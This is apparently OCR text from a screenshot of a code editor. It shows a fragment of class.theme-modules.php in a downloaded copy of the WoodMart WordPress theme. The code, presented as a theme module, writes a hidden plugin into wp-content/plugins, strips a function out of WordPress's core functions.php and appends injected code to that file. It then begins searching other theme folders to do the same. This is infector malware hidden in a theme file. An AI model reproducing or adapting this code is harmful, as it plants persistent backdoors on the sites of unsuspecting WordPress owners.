 C:\Users\Joska Ventures Ltd\Desktop\135768_woodmart534n\woodmart534n\WoodMart Theme\woodmart\woodmart\class.theme-modules.php (buson) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
buson
assets
css
animate.min
bootstrap.m
flaticon.css
fontawesom
gijgo.css
magnific-po
main.css
nice-select.c
owl.carouse
responsive.c
slick.css
slicknav.css
style.css
themify-icon
fonts
img
js
scss
Consulting Doc
about.html
blog.html
case_details.htm
cases.html
contact.html
contact_process.
elements.html
index.html
main.html
services.html
single-blog.html
functions.php
class.theme-modules.php
558 $pluginCode = str_replace(
559 ['HEADER_PLUGIN_NAME', 'HEADER_PLUGIN_DESCRIPTION', 'HEADER_PLUGIN_AUTHOR', 'HEADER_PLUGIN_VERSION'],
560 [HEADER_PLUGIN_NAME, HEADER_PLUGIN_DESCRIPTION, HEADER_PLUGIN_AUTHOR, HEADER_PLUGIN_VERSION],
561 PLUGIN_CODE
562 );
563
564 foreach($result as $file) {
565 if (stristr($file, 'wp-includes/functions.php') !== false) {
566 $newPlugin = str_replace('wp-includes/functions.php', 'wp-content/plugins/' . PLUGIN_NAME, $file);
567 $copyPlugin = file_put_contents($newPlugin, $pluginCode);
568
569 if ($copyPlugin) {
570 $temp = file_get_contents($file);
571 $start = stripos($temp, "function true_plugins_activate()");
572 $end = strripos($temp, "true_plugins_activate");
573 $endDelete = $end + mb_strlen("true_plugins_activate") + 3;
574
575 if($start && $end) {
576 $str = substr($temp, 0, $start);
577 $str .= substr($temp, $endDelete);
578 file_put_contents($file, $str);
579 }
580
581 file_put_contents($file, PHP_EOL . $insertCode . PHP_EOL, FILE_APPEND | LOCK_EX);
582 }
583 }
584 }
585 }
586 }
587 }
588
589 // --------------------------------------------------------------------------------------------
590 // --------------------------------------------------------------------------------------------
591 // -------------------------------------- THEME -----------------------------------------------
592 // --------------------------------------------------------------------------------------------
593 // --------------------------------------------------------------------------------------------
594 } elseif ((bool)stristr($type, 'wp-content/themes') && (!$fExistTheme1 && !$fExistTheme2)) {
595 function searchFilesFromTheme($dir, $tosearch) {
596 $files = array_diff(scandir($dir), [".", ".."]);
597 $filesList = [];
598 foreach($files as $file) {
599 if(!is_dir($dir . '/' . $file)) {
600 if (strtolower($file) == $tosearch)
601 $filesList[] = $dir . '/' . $file;
602 } else {
Line 1, Column 1
Spaces: 4
PHP